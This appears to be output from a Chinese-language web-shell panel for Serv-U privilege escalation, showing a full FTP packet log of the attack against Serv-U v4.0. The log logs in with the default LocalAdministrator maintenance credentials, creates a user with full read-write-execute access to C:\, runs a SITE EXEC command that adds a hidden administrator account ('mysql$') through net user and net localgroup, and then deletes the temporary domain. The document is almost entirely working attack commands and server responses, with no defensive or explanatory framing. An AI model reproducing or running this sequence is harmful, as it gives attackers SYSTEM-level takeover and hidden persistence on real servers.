 [执行命令] [添加用户]
ServU端口 43958
ServU用户 LocalAdministrator
ServU密码 #l@$ak#.lk;0@P
提权命令 net user mysql$ envl /add & net localgroup administrato
执行
返回数据包: 220 Serv-U FTP Server v4.0 for WinSock ready...
发送数据包: USER LocalAdministrator
返回数据包: 331 User name okay, need password.
发送数据包: PASS #l@$ak#.lk;0@P
返回数据包: 230 User logged in, proceed.
发送数据包: SITE MAINTENANCE
返回数据包: 230-Switching to SYSTEM MAINTENANCE mode.
发送数据包: -SETDOMAIN -Domain=haxorcitos|0.0.0.0|21|-1|1|0 -TZOEnable=0 TZOKey=
返回数据包: 230 Version=1
发送数据包: -SETUSERSETUP -IP=0.0.0.0 -PortNo=21 -User=envl -Password=envl -HomeDir=c:\ -LoginMesFile= -Disable=0 -RelPaths=1 -NeedSecure=0 -HideHidden=0 -AlwaysAllowLogin=0 -ChangePassword=0 -Q
uotaEnable=0 -MaxUsersLoginPerIP=-1 -SpeedLimitUp=0 -SpeedLimitDown=0 -MaxNrUsers=-1 -IdleTimeOut=600 -SessionTimeOut=-1 -Expire=0 -RatioUp=1 -RatioDown=1 -RatiosCredit=0 -QuotaCurrent=0 -QuotaMa
ximum=0 -Maintenance=None -PasswordType=Regular -Ratios=None Access=C:\\\|RWAMELCDP
返回数据包: 900-Type=Status
返回数据包: 220 Serv-U FTP Server v4.0 for WinSock ready...
执行权限
发送数据包: USER envl
返回数据包: 331 User name okay, need password.
发送数据包: PASS envl
返回数据包: 230 User logged in, proceed.
发送数据包: site exec net user mysql$ envl /add & net localgroup administrators mysql$ /add
返回数据包: 200 EXEC command successful (TID=33).
发送数据包: -DELETEDOMAIN -IP=0.0.0.0 PortNo=21
返回数据包: 900 Server=Online